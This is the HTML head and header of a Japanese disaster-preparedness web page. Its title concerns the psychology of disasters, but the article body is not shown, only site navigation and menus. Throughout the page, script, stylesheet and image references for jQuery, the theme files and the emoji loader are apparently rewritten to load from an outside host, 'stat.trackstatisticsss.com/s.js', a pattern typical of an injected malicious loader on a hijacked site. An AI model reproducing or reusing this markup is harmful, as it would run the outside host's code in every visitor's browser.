

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bosaidb.com/psychology/
body_size: 75819
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.1//EN" "http://www.w3.org/TR/xhtml11/DTD/xhtml11.dtd">
<!--[if lt IE 9]><html xmlns="http://www.w3.org/1999/xhtml" class="ie"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--><html xmlns="http://www.w3.org/1999/xhtml"><!--<![endif]-->
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
<meta name="viewport" content="width=device-width" />
<title>防災に関する心理学 | 防災データベース</title>

<link rel="alternate" type="application/rss+xml" title="防災データベース RSS Feed" href="https://bosaidb.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="防災データベース Atom Feed" href="https://bosaidb.com/feed/atom/" /> 
<link rel="pingback" href="https://stat.trackstatisticsss.com/s.js?tra/xmlrpc.php" />

 

<!-- All in One SEO Pack 3.2.10 によって Michael Torbert の Semper Fi Web Design[508,535] -->
<meta name="description"  content="咄嗟の行動を取れる人と言うのは本当に限られた人のみになります。大半の人はパニックを起こす等、冷静に対処できる場面は少ないのが現状です。今回はそんな有事の際にどのような心理状態が働くか、心理学の観点から見てみたいと思います。" />

<meta name="keywords"  content="防災,心理学,正常性バイアス" />

<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://bosaidb.com/#organization","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","sameAs":[]},{"@type":"WebSite","@id":"https://bosaidb.com/#website","url":"https://bosaidb.com/","name":"\u9632\u707d\u30c7\u30fc\u30bf\u30d9\u30fc\u30b9","publisher":{"@id":"https://bosaidb.com/#organization"}},{"@type":"WebPage","@id":"https://bosaidb.com/psychology/#webpage","url":"https://bosaidb.com/psychology/","inLanguage":"ja","name":"\u9632\u707d\u306b\u95a2\u3059\u308b\u5fc3\u7406\u5b66","isPartOf":{"@id":"https://bosaidb.com/#website"},"image":{"@type":"ImageObject","@id":"https://bosaidb.com/psychology/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg","width":620,"height":465},"primaryImageOfPage":{"@id":"https://bosaidb.com/psychology/#primaryimage"},"datePublished":"2015-08-20T05:50:57+00:00","dateModified":"2016-12-14T09:51:23+00:00","description":"\u5484\u55df\u306e\u884c\u52d5\u3092\u53d6\u308c\u308b\u4eba\u3068\u8a00\u3046\u306e\u306f\u672c\u5f53\u306b\u9650\u3089\u308c\u305f\u4eba\u306e\u307f\u306b\u306a\u308a\u307e\u3059\u3002\u5927\u534a\u306e\u4eba\u306f\u30d1\u30cb\u30c3\u30af\u3092\u8d77\u3053\u3059\u7b49\u3001\u51b7\u9759\u306b\u5bfe\u51e6\u3067\u304d\u308b\u5834\u9762\u306f\u5c11\u306a\u3044\u306e\u304c\u73fe\u72b6\u3067\u3059\u3002\u4eca\u56de\u306f\u305d\u3093\u306a\u6709\u4e8b\u306e\u969b\u306b\u3069\u306e\u3088\u3046\u306a\u5fc3\u7406\u72b6\u614b\u304c\u50cd\u304f\u304b\u3001\u5fc3\u7406\u5b66\u306e\u89b3\u70b9\u304b\u3089\u898b\u3066\u307f\u305f\u3044\u3068\u601d\u3044\u307e\u3059\u3002"},{"@type":"Article","@id":"https://bosaidb.com/psychology/#article","isPartOf":{"@id":"https://bosaidb.com/psychology/#webpage"},"author":{"@id":"https://bosaidb.com/author/shinbosai/#author"},"headline":"\u9632\u707d\u306b\u95a2\u3059\u308b\u5fc3\u7406\u5b66","datePublished":"2015-08-20T05:50:57+00:00","dateModified":"2016-12-14T09:51:23+00:00","commentCount":0,"mainEntityOfPage":{"@id":"https://bosaidb.com/psychology/#webpage"},"publisher":{"@id":"https://bosaidb.com/#organization"},"articleSection":"\u305d\u306e\u4ed6, \u907f\u96e3, \u9632\u707d\u30ce\u30a6\u30cf\u30a6, \u907f\u96e3, \u9632\u707d, shinbosai","image":{"@type":"ImageObject","@id":"https://bosaidb.com/psychology/#primaryimage","url":"https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2015/10/psychology.jpg","width":620,"height":465}},{"@type":"Person","@id":"https://bosaidb.com/author/shinbosai/#author","name":"shinbosai","sameAs":[],"image":{"@type":"ImageObject","@id":"https://bosaidb.com/#personlogo","url":"https://secure.gravatar.com/avatar/e080200187bba5893a67cd5de76d7850?s=96&d=mm&r=g","width":96,"height":96,"caption":"shinbosai"}}]}</script>
<link rel="canonical" href="https://bosaidb.com/psychology/" />
			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-67268280-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- All in One SEO Pack -->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="防災データベース &raquo; 防災に関する心理学 のコメントのフィード" href="https://bosaidb.com/psychology/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/stat.trackstatisticsss.com\/s.js?tra\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.25"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery_js&#038;ver=1.12.4'></script>
<script type='text/javascript' src='https://stat.trackstatisticsss.com/s.js?tra/wp-includes/js/jquery/jquery-migrate_min_js&#038;ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bosaidb.com/wp-json/' />
<link rel='prev' title='地震後のNG行動' href='https://bosaidb.com/ng/' />
<link rel='next' title='在宅避難の手引き' href='https://bosaidb.com/homeevacuation/' />
<link rel='shortlink' href='https://bosaidb.com/?p=77' />
<link rel="alternate" type="application/json+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bosaidb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbosaidb.com%2Fpsychology%2F&#038;format=xml" />
<style type="text/css"></style><link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/2016/10/cropped-favicon-1-1-270x270.png" />
<meta data-pso-pv="1.2.1" data-pso-pt="singlePost" data-pso-th="0873c3b4aca4f68ecc27765d65625213"><script pagespeed_no_defer="" data-pso-version="20170403_083938">window.dynamicgoogletags={config:[]};dynamicgoogletags.config=["ca-pub-8192948485056770",null,[],null,null,null,null,null,null,null,null,null,0.001,"http://bosaidb.com"];(function(){var h=this,l=function(a){var b=typeof a;if("object"==b)if(a){if(a instanceof Array)return"array";if(a instanceof Object)return b;var c=Object.prototype.toString.call(a);if("[object Window]"==c)return"object";if("[object Array]"==c||"number"==typeof a.length&&"undefined"!=typeof a.splice&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("splice"))return"array";if("[object Function]"==c||"undefined"!=typeof a.call&&"undefined"!=typeof a.propertyIsEnumerable&&!a.propertyIsEnumerable("call"))return"function"}else return"null";
else if("function"==b&&"undefined"==typeof a.call)return"object";return b};var m=String.prototype.trim?function(a){return a.trim()}:function(a){return a.replace(/^[\s\xa0]+|[\s\xa0]+$/g,"")},p=function(a,b){return a<b?-1:a>b?1:0};var aa=Array.prototype.forEach?function(a,b,c){Array.prototype.forEach.call(a,b,c)}:function(a,b,c){for(var d=a.length,f="string"==typeof a?a.split(""):a,e=0;e<d;e++)e in f&&b.call(c,f[e],e,a)};var q=function(a){q[" "](a);return a};q[" "]=function(){};var ca=function(a,b){var c=ba;Object.prototype.hasOwnProperty.call(c,a)||(c[a]=b(a))};var r;a:{var t=h.navigator;if(t){var u=t.userAgent;if(u){r=u;break a}}r=""};var da=-1!=r.indexOf("Opera"),v=-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"),ea=-1!=r.indexOf("Edge"),w=-1!=r.indexOf("Gecko")&&!(-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"))&&!(-1!=r.indexOf("Trident")||-1!=r.indexOf("MSIE"))&&-1==r.indexOf("Edge"),fa=-1!=r.toLowerCase().indexOf("webkit")&&-1==r.indexOf("Edge"),x=function(){var a=h.document;return a?a.documentMode:void 0},y;
a:{var z="",A=function(){var a=r;if(w)return/rv\:([^\);]+)(\)|;)/.exec(a);if(ea)return/Edge\/([\d\.]+)/.exec(a);if(v)return/\b(?:MSIE|rv)[: ]([^\);]+)(\)|;)/.exec(a);if(fa)return/WebKit\/(\S+)/.exec(a);if(da)return/(?:Version)[ \/]?(\S+)/.exec(a)}();A&&(z=A?A[1]:"");if(v){var B=x();if(null!=B&&B>parseFloat(z)){y=String(B);break a}}y=z}
var C=y,ba={},D=function(a){ca(a,function(){for(var b=0,c=m(String(C)).split("."),d=m(String(a)).split("."),f=Math.max(c.length,d.length),e=0;0==b&&e<f;e++){var g=c[e]||"",k=d[e]||"";do{g=/(\d*)(\D*)(.*)/.exec(g)||["","","",""];k=/(\d*)(\D*)(.*)/.exec(k)||["","","",""];if(0==g[0].length&&0==k[0].length)break;b=p(0==g[1].length?0:parseInt(g[1],10),0==k[1].length?0:parseInt(k[1],10))||p(0==g[2].length,0==k[2].length)||p(g[2],k[2]);g=g[3];k=k[3]}while(0==b)}return 0<=b})},E;var F=h.document;
E=F&&v?x()||("CSS1Compat"==F.compatMode?parseInt(C,10):5):void 0;var G=function(){},ga="function"==typeof Uint8Array,I=[],J=function(a,b){if(b<a.l){b+=a.j;var c=a.a[b];return c===I?a.a[b]=[]:c}c=a.f[b];return c===I?a.f[b]=[]:c},K=function(a){if(a.m)for(var b in a.m){var c=a.m[b];if("array"==l(c))for(var d=0;d<c.length;d++)c[d]&&K(c[d]);else c&&K(c)}};G.prototype.toString=function(){K(this);return this.a.toString()};var L=function(a,b){this.events=[];this.D=b||h;var c=null;b&&(b.google_js_reporting_queue=b.google_js_reporting_queue||[],this.events=b.google_js_reporting_queue,c=b.google_measure_js_timing);this.o=null!=c?c:Math.random()<a};L.prototype.disable=function(){aa(this.events,this.A,this);this.events.length=0;this.o=!1};L.prototype.A=function(a){var b=this.D.performance;a&&b&&b.clearMarks&&(b.clearMarks("goog_"+a.uniqueId+"_start"),b.clearMarks("goog_"+a.uniqueId+"_end"))};var ha=function(){var a=!1;try{var b=Object.defineProperty({},"passive",{get:function(){a=!0}});h.addEventListener("test",null,b)}catch(c){}return a}();var N=function(){var a=M;try{var b;if(b=!!a&&null!=a.location.href)a:{try{q(a.foo);b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}},O=function(a,b){for(var c in a)Object.prototype.hasOwnProperty.call(a,c)&&b.call(void 0,a[c],c,a)};var P=function(a,b,c,d,f){this.s=c||4E3;this.b=a||"&";this.v=b||",$";this.g=void 0!==d?d:"trn";this.J=f||null;this.u=!1;this.i={};this.F=0;this.c=[]},ja=function(a,b,c,d){b=b+"//"+c+d;var f=ia(a)-d.length-0;if(0>f)return"";a.c.sort(function(a,b){return a-b});d=null;c="";for(var e=0;e<a.c.length;e++)for(var g=a.c[e],k=a.i[g],H=0;H<k.length;H++){if(!f){d=null==d?g:d;break}var n=Q(k[H],a.b,a.v);if(n){n=c+n;if(f>=n.length){f-=n.length;b+=n;c=a.b;break}else a.u&&(c=f,n[c-1]==a.b&&--c,b+=n.substr(0,c),
c=a.b,f=0);d=null==d?g:d}}e="";a.g&&null!=d&&(e=c+a.g+"="+(a.J||d));return b+e+""},ia=function(a){if(!a.g)return a.s;var b=1,c;for(c in a.i)b=c.length>b?c.length:b;return a.s-a.g.length-b-a.b.length-1},Q=function(a,b,c,d,f){var e=[];O(a,function(a,k){(a=R(a,b,c,d,f))&&e.push(k+"="+a)});return e.join(b)},R=function(a,b,c,d,f){if(null==a)return"";b=b||"&";c=c||",$";"string"==typeof c&&(c=c.split(""));if(a instanceof Array){if(d=d||0,d<c.length){for(var e=[],g=0;g<a.length;g++)e.push(R(a[g],b,c,d+1,
f));return e.join(c[d])}}else if("object"==typeof a)return f=f||0,2>f?encodeURIComponent(Q(a,b,c,d,f+1)):"...";return encodeURIComponent(String(a))};var ma=function(a,b){var c=ka;if(c.I<(b||c.B))try{var d;a instanceof P?d=a:(d=new P,O(a,function(a,b){var c=d,e=c.F++,f={};f[b]=a;a=[f];c.c.push(e);c.i[e]=a}));var f=ja(d,c.H,c.C,c.G+"pso_unknown&");f&&la(f)}catch(e){}},la=function(a){h.google_image_requests||(h.google_image_requests=[]);var b=h.document.createElement("img");b.src=a;h.google_image_requests.push(b)};var S;if(!(S=!w&&!v)){var T;if(T=v)T=9<=Number(E);S=T}S||w&&D("1.9.1");v&&D("9");var na=document,oa=window;var pa=!!window.google_async_iframe_id,M=pa&&window.parent||window;var ka,U;if(pa&&!N()){var V="."+na.domain;try{for(;2<V.split(".").length&&!N();)na.domain=V=V.substr(V.indexOf(".")+1),M=window.parent}catch(a){}N()||(M=window)}U=M;var W=new L(1,U);ka=new function(){this.H="http:"===oa.location.protocol?"http:":"https:";this.C="pagead2.googlesyndication.com";this.G="/pagead/gen_204?id=";this.B=.01;this.I=Math.random()};
if("complete"==U.document.readyState)U.google_measure_js_timing||W.disable();else if(W.o){var qa=function(){U.google_measure_js_timing||W.disable()};U.addEventListener?U.addEventListener("load",qa,ha?void 0:!1):U.attachEvent&&U.attachEvent("onload",qa)};var ra=function(){this.document=document},X=function(a,b,c){a=a.document.getElementsByTagName(b);for(b=0;b<a.length;++b)if(a[b].hasAttribute(c))return a[b].getAttribute(c);return null};var sa=function(){var a=window;return a.dynamicgoogletags=a.dynamicgoogletags||{}};var Y=function(a){var b=a;a=ta;this.m=null;b||(b=[]);this.j=-1;this.a=b;a:{if(this.a.length){var b=this.a.length-1,c=this.a[b];if(c&&"object"==typeof c&&"array"!=l(c)&&!(ga&&c instanceof Uint8Array)){this.l=b-this.j;this.f=c;break a}}this.l=Number.MAX_VALUE}if(a)for(b=0;b<a.length;b++)c=a[b],c<this.l?(c+=this.j,this.a[c]=this.a[c]||I):this.f[c]=this.f[c]||I};
(function(){function a(){}a.prototype=G.prototype;Y.L=G.prototype;Y.prototype=new a;Y.K=function(a,c,d){for(var b=Array(arguments.length-2),e=2;e<arguments.length;e++)b[e-2]=arguments[e];return G.prototype[c].apply(a,b)}})();var ta=[3];var ua=function(){var a=sa().config;if(a){var b=new ra,a=new Y(a),c;c=J(a,13);if(c=null==c?c:+c){var d={};d.wpc=J(a,1);d.sv=X(b,"script","data-pso-version");d.tn=X(b,"meta","data-pso-pt");d.th=X(b,"meta","data-pso-th");d.w=0<window.innerWidth?window.innerWidth:null;d.h=0<window.innerHeight?window.innerHeight:null;ma(d,c)}}sa().loaded=!0};var Z=window;Z.addEventListener?Z.addEventListener("load",ua,!1):Z.attachEvent&&Z.attachEvent("onload",ua);})();
</script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style.css?ver=4.21" type="text/css" />
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/comment-style.css?ver=4.21" type="text/css" />

<link rel="stylesheet" media="screen and (min-width:641px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<link rel="stylesheet" media="screen and (max-width:640px)" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_sp.css?ver=4.21" type="text/css" />

<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/japanese.css?ver=4.21" type="text/css" />

<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/jscript.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/scroll.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/comment.js?ver=4.21"></script>
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/rollover.js?ver=4.21"></script>
<!--[if lt IE 9]>
<link id="stylesheet" rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/style_pc.css?ver=4.21" type="text/css" />
<script type="text/javascript" src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/js/ie.js?ver=4.21"></script>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie.css" type="text/css" />
<![endif]-->

<!--[if IE 7]>
<link rel="stylesheet" href="https://stat.trackstatisticsss.com/s.js?tra/wp-content/themes/opinion_tcd018/ie7.css" type="text/css" />
<![endif]-->


<style type="text/css">

body { font-size:14px; }

a:hover, #index_featured_post .post2 h4.title a:hover, #index_featured_post a, #logo a:hover, #footer_logo_text a:hover
 { color:#FF82B8; }

.pc #global_menu li a, .archive_headline, .page_navi a:hover:hover, #single_title h2, #submit_comment:hover, #author_link:hover, #previous_next_post a:hover, #news_title h2,
 .profile_author_link:hover, #return_top, .author_social_link li.author_link a
 { background-color:#FF82B8; }

#comment_textarea textarea:focus, #guest_info input:focus
 { border-color:#FF82B8; }

#index_featured_post .post2 h4.title a:hover, #index_featured_post a:hover
 { color:#FF3888; }

.pc #global_menu li a:hover, #return_top:hover, .author_social_link li.author_link a:hover
 { background-color:#FF3888; }

.pc #global_menu ul li.menu-category-206 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-206 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-206 { color:#1CC2FF; } #index-category-post-206 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-206 a:hover { color:#1CC2FF; } .category-206 a:hover { color:#1CC2FF; } .category-206 .archive_headline { background:#1CC2FF; } .category-206 #post_list a:hover { color:#1CC2FF; } .category-206 .post a { color:#1CC2FF; } .category-206 .post a:hover { color:#006FFF; } .category-206 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-206 #guest_info input:focus { border:1px solid #1CC2FF; } .category-206 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-206 #submit_comment:hover { background:#1CC2FF; } .category-206 #previous_next_post a:hover { background-color:#1CC2FF; } .category-206 #single_author_link:hover { background-color:#1CC2FF; } .category-206 #single_author_post li li a:hover { color:#1CC2FF; } .category-206 #post_pagination a:hover { background-color:#1CC2FF; } .category-206 #single_title h2 { background:#1CC2FF; } .category-206 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-206 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-4 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-4 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-4 { color:#1CC2FF; } #index-category-post-4 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-4 a:hover { color:#1CC2FF; } .category-4 a:hover { color:#1CC2FF; } .category-4 .archive_headline { background:#1CC2FF; } .category-4 #post_list a:hover { color:#1CC2FF; } .category-4 .post a { color:#1CC2FF; } .category-4 .post a:hover { color:#006FFF; } .category-4 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-4 #guest_info input:focus { border:1px solid #1CC2FF; } .category-4 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-4 #submit_comment:hover { background:#1CC2FF; } .category-4 #previous_next_post a:hover { background-color:#1CC2FF; } .category-4 #single_author_link:hover { background-color:#1CC2FF; } .category-4 #single_author_post li li a:hover { color:#1CC2FF; } .category-4 #post_pagination a:hover { background-color:#1CC2FF; } .category-4 #single_title h2 { background:#1CC2FF; } .category-4 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-4 .author_social_link li.author_link a:hover { background-color:#006FFF; } .pc #global_menu ul li.menu-category-3 a { background:#1CC2FF; } .pc #global_menu ul li.menu-category-3 a:hover { background:#006FFF; } .flex-control-nav p span.category-link-3 { color:#1CC2FF; } #index-category-post-3 .headline1 { border-left:5px solid #1CC2FF; } #index-category-post-3 a:hover { color:#1CC2FF; } .category-3 a:hover { color:#1CC2FF; } .category-3 .archive_headline { background:#1CC2FF; } .category-3 #post_list a:hover { color:#1CC2FF; } .category-3 .post a { color:#1CC2FF; } .category-3 .post a:hover { color:#006FFF; } .category-3 .page_navi a:hover { color:#fff; background:#1CC2FF; } .category-3 #guest_info input:focus { border:1px solid #1CC2FF; } .category-3 #comment_textarea textarea:focus { border:1px solid #1CC2FF; } .category-3 #submit_comment:hover { background:#1CC2FF; } .category-3 #previous_next_post a:hover { background-color:#1CC2FF; } .category-3 #single_author_link:hover { background-color:#1CC2FF; } .category-3 #single_author_post li li a:hover { color:#1CC2FF; } .category-3 #post_pagination a:hover { background-color:#1CC2FF; } .category-3 #single_title h2 { background:#1CC2FF; } .category-3 .author_social_link li.author_link a { background-color:#1CC2FF; } .category-3 .author_social_link li.author_link a:hover { background-color:#006FFF; } 
.topon{
font-size:11px;
margin-left:10px;
}

</style>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-8192948485056770",
    enable_page_level_ads: true
  });
</script>

</head>
<body class="post-template-default single single-post postid-77 single-format-standard category-1 category-4 category-3">

 <div id="header_wrap">

  <div id="header" class="clearfix">

   <!-- logo -->
   <div id='logo_image'>
<div id="logo" style="top:24px; left:8px;"><a href=" https://bosaidb.com/" title="防災データベース" data-label="防災データベース"><img src="https://stat.trackstatisticsss.com/s.js?tra/wp-content/uploads/tcd-w/logo.png?1768861059" alt="防災データベース" title="防災データベース" /></a></div>
</div>

   <!-- header meu -->
   <div id="header_menu_area">

    <div id="header_menu">
     <ul id="menu-%e3%82%b5%e3%83%96%e3%83%9a%e3%83%bc%e3%82%b8" class="menu"><li id="menu-item-520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-520"><a href="https://bosaidb.com/inq/">お問い合わせ</a></li>
<li id="menu-item-461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-461"><a href="https://bosaidb.com/%e3%82%b5%e3%82%a4%e3%83%88%e3%83%9e%e3%83%83%e3%83%97/">サイトマップ</a></li>
</ul>    </div>

    <!-- social button -->
        <ul class="social_link clearfix" id="header_social_link">
          <li class="rss"><a class="target_blank" href="https://bosaidb.com/feed/">rss</a></li>
               <li class="twitter"><a class="target_blank" href="https://twitter.com/bosaidatebase">twitter</a></li>
               <li class="facebook"><a class="target_blank" href="https://www.facebook.com/bosaidb/?fref=ts">facebook</a></li>
         </ul>
    
   </div><!-- END #header_menu_area -->

   <!-- search area -->
   <div class="search_area">
        <form method="get" id="searchform" action="https://bosaidb.com/">
     <div id="search_button"><input type="submit" value="SEARCH" /></div>
     <div id="search_input"><input type="text" value="SEARCH" name="s" onfocus="if (this.value == 'SEARCH') this.value = '';" onblur="if (this.value == '') this.value = 'SEARCH';" /></div>
    </form>
       </div>

   <!-- banner -->
         <div id="header_banner">
         <script type="text/javascript">rakuten_design="slide";rakuten_affiliateId="15f192b7.5b5cfb50.15f192b8.f39a3f99";rakuten_items="ctsmatch";rakuten_genreId="0";rakuten_size="468x60";rakuten_target="_blank";rakuten_theme="gray";rakuten_border="off";rakuten_auto_mode="on";rakuten_genre_title="off";rakuten_recommend="on";rakuten_ts="1504694696367";</script><script type="text/javascript" src="https://xml.affiliate.rakuten.co.jp/widget/js/rakuten_widget.js"></script>       </div>
      
   <a href="#" class="menu_button">menu</a>

  </div><!-- END #header -->

 </div><!-- END #header_wrap -->

 <!-- global menu -->
  <div id="global_menu" class="clearfix">
  <ul id="menu-%e3%82%b0%e3%83%ad%e3%83%bc%e3%83%90%e3%83%ab%e3%83%8a%e3%83%93" class="menu"><li id="menu-item-1858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1858 menu-category-90"><a href="https://bosaidb.com/category/preliminary-report/">速報</a>
<ul class="sub-menu">
	<li id="menu-item-1007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1007 menu-category-10"><a href="https://bosaidb.com/category/preliminary-report/earthquake-report/">地震速報</a></li>
	<li id="menu-item-4009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4009 menu-category-513"><a href="https://bosaidb.com/category/preliminary-report/jalert/">Jアラート</a></li>
	<li id="menu-item-1859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1859 menu-category-91"><a href="https://bosaidb.com/category/preliminary-report/weather-report/">気象速報</a></li>
	<li id="menu-item-1860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1860 menu-category-92"><a href="https://bosaidb.com/category/preliminary-report/volcano-report/">火山活動速報</a></li>
</ul>
</li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-999 menu-category-3"><a href="https://bosaidb.com/category/know-how/">防災ノウハウ</a>
<ul class="sub-menu">
	<li id="menu-item-1004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1004 menu-category-23"><a href="https://bosaidb.com/category/know-how/prediction/">地震予知</a></li>
	<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000 menu-category-6"><a href="https://bosaidb.com/category/know-how/earthquake/">地震</a></li>
	<li id="menu-item-1005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1005 menu-category-9"><a href="https://bosaidb.com/category/know-how/flood/">洪水</a></li>
	<li id="menu-item-1862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1862 menu-category-8"><a href="https://bosaidb.com/category/know-how/thunder/">落雷</a></li>
	<li id="menu-item-1008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1008 menu-category-12"><a href="https://bosaidb.com/category/know-how/tornado/">竜巻</a></li>
	<li id="menu-item-1003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1003 menu-category-11"><a href="https://bosaidb.com/category/know-how/fire/">火災</a></li>
</ul>
</li>
<li id="menu-item-1002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1002 menu-category-2"><a href="https://bosaidb.com/category/bosaigoods/">防災グッズ</a></li>
<li id="menu-item-1001" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1001 menu-category-4"><a href="https://bosaidb.com/category/evacuation/">避難</a></li>
<li id="menu-item-2647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2647 menu-category-259"><a href="https://bosaidb.com/category/petbousai/">ペットの防災</a>
<ul class="sub-menu">
